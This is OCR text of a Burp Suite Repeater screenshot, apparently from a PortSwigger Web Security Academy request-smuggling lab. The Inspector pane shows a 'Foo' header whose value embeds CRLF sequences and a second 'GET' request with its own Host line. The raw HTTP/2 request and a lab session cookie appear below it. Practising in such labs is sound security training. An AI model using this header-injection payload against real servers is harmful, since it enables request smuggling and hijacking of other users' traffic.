 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Compar
Extensions Learn InQL Intruder
4 × +
Send Cancel < > Target: https://0a43007604564f3781ea48f6002d00bd.web
Inspector
:path /
:authority 0a43007604564f...
cookie session=clBgZt6h...
cache-control max-age=0
sec-ch-ua
sec-ch-ua-mobile ?0
sec-ch-ua-platform ""
upgrade-insecure-... 1
user-agent Mozilla/5.0 (Wind...
accept text/html,applicati...
sec-fetch-site cross-site
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://portswigge...
accept-encoding gzip, deflate
accept-language en-US,en;q=0.9
Name:
Foo
Value:
Bar \r \n
\r \n
GET /qweqwbfqwyfqwfqwfqw HTTP/1.
1 \r \n
Host: 0a43007604564f3781ea48f600
2d00bd.web-security-academy.net
Cancel Add
Request
Pretty Raw Hex \n
1 GET / HTTP/2 \r \n
2 Host:
0a43007604564f3781ea48f6002d00bd.web-security-acad
emy.net \r \n
3 Cookie: session=clBgZt6hsbOjHA3DL4yZmU2X0Tudth5Y
\r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7 \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-Mode: navigate \r \n
13 Sec-Fetch-User: ?1 \r \n
14 Sec-Fetch-Dest: document \r \n
15 Referer: https://portswigger.net/ \r \n
16 Accept-Encoding: gzip, deflate \r \n
17 Accept-Language: en-US,en;q=0.9 \r \n
18 \r \n
19
Search... 0 matches
Res
Pret